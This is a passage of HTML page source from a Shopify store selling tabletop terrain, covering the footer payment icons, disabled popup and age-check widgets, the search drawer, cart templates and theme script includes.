0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                                    </li>
                                
                            </ul>                  
                        
                    </div>
                
            </div>
        </div>
    
</footer>

</div>
		<div id="shopify-section-promo-pop" class="shopify-section js-section__promo-pop">
<div class="promo-pop js-promo-pop promo-pop--disabled" data-promo-enabled="false" data-promo-delay="10000" data-promo-expiry="30">    
    <a href="#" class="promo-pop__close js-promo-pop-close icon-fallback">
        <i class="icon icon--close" aria-hidden="true"></i>
        <span class="icon-fallback__text">Close (esc)</span>
    </a>

    <div class="promo-pop__wrapper">    
        <div class="promo-pop__content">

            
                <div class="section__title promo-pop__title">
                    <h4 class="section__title-text">Popup</h4>
                </div>
            

            
                <div class="promo-pop__desc rte"><p>Use this popup to embed a mailing list sign up form. Alternatively use it as a simple call to action with a link to a product or a page.</p></div>              
            

            
                <div class="promo-pop__form">
                    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
                        
                        
                            <div class="promo-pop__fieldset">
                                <input type="hidden" name="contact[tags]" value="newsletter">
                                <input type="email"
                                        name="contact[email]"
                                        id="Email"
                                        class="promo-pop__fieldset-item promo-pop__input"
                                        value=""
                                        placeholder="email@example.com"
                                        autocorrect="off"
                                        autocapitalize="off">
                            
                                <button type="submit" class="c-btn c-btn--primary c-btn--arrow promo-pop__fieldset-item promo-pop__btn" name="commit" id="Subscribe">Subscribe</button>
                            </div>
                        
                    </form>
                </div> 
            

            
        </div>
    </div>
</div>

</div>
		<div id="shopify-section-age-checker" class="shopify-section js-section__age-checker"><div class="age-checker js-age-draw mfp-hide" data-age-check-enabled="false">
    <div class="age-checker__wrapper">

                    

        <div class="age-checker__content">
            <div class="section__title section__title--center age-checker__title">
                <h3 class="section__title-text">Age verification</h3>
            </div>

            <div class="age-checker__desc"><p>By clicking enter you are verifying that you are old enough to consume alcohol.</p></div>

            <div class="age-checker__actions">
                <a href="#" class="age-checker__btn c-btn c-btn--primary c-btn--full js-age-close">Enter</a>
                
            </div>
        </div>
    </div>
</div>

</div>
	</div>
	
	
		<div class="search-draw js-search-draw mfp-hide">
		    <div class="search-draw__wrapper">  
		        <div class="search__head">
		            <div class="search__label">
		                <h3 class="search__label-title">Search</h3>
		            </div>
		        </div>  
		        <div class="search__inner">
		            <form action="/search" method="get" class="search__form" role="search">
		                <input type="hidden" name="type" value="product,article,page">
		                <input type="search" name="q" class="search__form-input js-search-input" value="" placeholder="Search our store..." aria-label="Search our store...">
		                <button type="submit" class="search__form-submit">
		                    <i class="icon icon--search" aria-hidden="true"></i>
		                    <span class="icon-fallback__text">Search</span>
		                </button>
		            </form>
		            
		            
		                <div class="search__nav">
		                    <h4 class="search__nav-title h5">Main menu</h4>
		                    <ul class="search__nav-items o-list-bare">
		                        
		                            <li class="search__nav-item">
		                                <a href="/collections/all" class="search__nav-link">TERRAIN CATALOG</a>
		                            </li>
		                        
		                    </ul>
		                </div>
		            
		        </div>
		    </div>
		</div>
	
	
	<div class="ajaxcart-draw js-cart-draw mfp-hide">
		<div class="ajaxcart-draw__wrapper js-cart-draw-inner">	
			<div class="ajaxcart-draw__scroll">
				<div class="ajaxcart__head">
		            <div class="ajaxcart__label">
		                <h3 class="ajaxcart__label-title">Shopping Cart</h3>
		            </div>
		        </div>	
	       		<div id="CartContainer"></div>
	       		<div id="EmptyCart">
	       			<div class="ajaxcart-empty">
	       				<h5 class="ajaxcart-empty__title">Your cart is currently empty.</h5>
	       				<span class="emoji ajaxcart-empty__emoji">
	       					<i class="icon icon--sad"></i>
	       				</span>
	       				<a href="/collections/all" class="c-btn c-btn--primary c-btn--full">Shop now</a>
	       			</div>
	       		</div>
	       	</div>
		</div>
	</div>

	

	<script id="CartTemplate" type="text/template">

    <form action="/cart" method="post" novalidate class="cart ajaxcart__form">
        <div class="ajaxcart__inner">
            <div class="ajaxcart__products">
                {{#items}}
                <div class="ajaxcart__product">
                    <div class="ajaxcart__row" data-line="{{line}}">

                        <div class="o-layout o-layout--tiny u-flex u-flex--middle">

                            <div class="o-layout__item u-1/1 u-6/10@tab">
                                <div class="o-layout o-layout--tiny u-flex u-flex--middle">
                                    <div class="o-layout__item u-1/3 u-1/4@tab">
                                        <a href="{{url}}" class="ajaxcart__product-image">
                                            <div class="o-ratio o-ratio--bg-grey">
                                                <img src="{{img}}" class="o-ratio__content" alt="{{name}}">
                                            </div>
                                        </a>
                                    </div>
                                    <div class="o-layout__item u-2/3 u-3/4@tab">
                                        <a href="{{url}}"><h3 class="ajaxcart__product-name">{{name}}</h3></a>
                                        {{#if variation}}
                                            <p class="ajaxcart__product-meta">{{variation}}</p>
                                        {{/if}}
                                        {{#properties}}
                                            {{#each this}}
                                                {{#if this}}
                                                    <p class="ajaxcart__product-meta">{{@key}}: {{this}}</p>
                                                {{/if}}
                                            {{/each}}
                                        {{/properties}}
                                        
                                    </div>
                                </div>
                            </div>

                            <div class="o-layout__item u-2/3 u-2/10@tab">
                                <div class="ajaxcart__qty">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                                        <span aria-hidden="true">&minus;</span>
                                        <span class="u-hidden-visually">Reduce item quantity by one</span>
                                    </button>
                                    <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                                    <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                                        <span aria-hidden="true">+</span>
                                        <span class="u-hidden-visually">Increase item quantity by one</span>
                                    </button>
                                </div>
                            </div>

                            <div class="o-layout__item u-1/3 u-2/10@tab">
                                {{#if discountsApplied}}
                                    <small class="ajaxcart-item__price-strikethrough"><s><span class="money">{{{originalLinePrice}}}</span></s></small>
                                    <br><span><span class="money">{{{linePrice}}}</span></span>
                                {{else}}
                                    <div class="ajaxcart-item__price"><span class="money">{{{linePrice}}}</span></div>
                                {{/if}}
                                
                                {{#if discountsApplied}}
                                    <div class="grid--full display-table">
                                        <div class="grid__item text-right">
                                            {{#each discounts}}
                                                <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                                            {{/each}}
                                        </div>
                                    </div>
                                {{/if}}
                            </div>

                        </div>

                    </div>
                </div>
                {{/items}}
            </div>

            

        </div>
      
        <div class="ajaxcart__footer">
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/3@tab">
                    <p class="ajaxcart__footer-total">Subtotal <span class="money">{{{totalPrice}}}</span></p>
                    {{#if totalCartDiscount}}
                        <p class="ajaxcart__savings"><em><span class="money">{{{totalCartDiscount}}}</span></em></p>
                    {{/if}}
                </div>
                <div class="o-layout__item u-1/1 u-2/3@tab">
                    <p class="ajaxcart__footer-message">Shipping &amp; taxes calculated at checkout</p>
                </div>
            </div>
        </div>

        <div class="ajaxcart__button">
            
            <div class="o-layout o-layout--tiny o-layout--reverse"> 
                <div class="o-layout__item u-1/1 u-1/2@tab">
            
                    <button type="submit" class="c-btn c-btn--full c-btn--primary c-btn--arrow ajaxcart__checkout" name="checkout">Check Out</button>  
            
                </div>
                <div class="o-layout__item u-1/1 u-1/2@tab">
                    <a href="#" class="c-btn c-btn--full c-btn--light js-close-mfp ajaxcart__continue">Continue shopping</a>
                </div>
            </div>
            
        </div>
    </form>

</script>

<script id="AjaxQty" type="text/template">
    
    <div class="ajaxcart__qty">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
        <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>

<script id="JsQty" type="text/template">

    <div class="js-qty">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
            <span aria-hidden="true">&minus;</span>
            <span class="u-hidden-visually">Reduce item quantity by one</span>
        </button>
        <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" data-id="{{key}}" data-qty="{{itemAdd}}">
            <span aria-hidden="true">+</span>
            <span class="u-hidden-visually">Increase item quantity by one</span>
        </button>
    </div>

</script>
	<script src="//www.theterraindomain.com/cdn/shop/t/9/assets/ajax-cart.js?v=171101395765524383371534397766" type="text/javascript"></script>
	
	<script src="//www.theterraindomain.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  	<script src="//www.theterraindomain.com/cdn/shop/t/9/assets/plugins.js?v=50200476630335158941534397766" type="text/javascript"></script>
  	<script src="//www.theterraindomain.com/cdn/shop/t/9/assets/main.js?v=77735097840873873051534397766" type="text/javascript"></script>

	<script>
		//remove body loading class and set to loaded
		(function() {
		    document.body.className = document.body.className.replace('theme-loading','theme-loaded');
		})();

		

		//cart functions
		theme.ajaxCartInit = function() {
			ajaxCart.init({
				cartContainer: '#CartContainer',
				cartCountSelector: '#CartCount',
				cartCostSelector: '#CartCost',
				emptySelector: '#EmptyCart',
				
				moneyFormat: "${{amount}}"
			});
		};
		//open cart after item is new added
		$('body').on('completeAddItem.ajaxCart', function() {
            setTimeout(function(){
                theme.mfpOpen('cart');
            }, 100);
		});
	</script>
	<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
	<!-- Theme version 3.7.1 -->

<!-- Active Cart Code Start -->
<script src="https://www.activecartapp.com/activecart/assets/js/activecart.js" type="text/javascript"></script>
<!-- Active Cart Code End --><!-- "snippets/hulkcode_common.liquid" was not rendered, the associated app was uninstalled --> <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>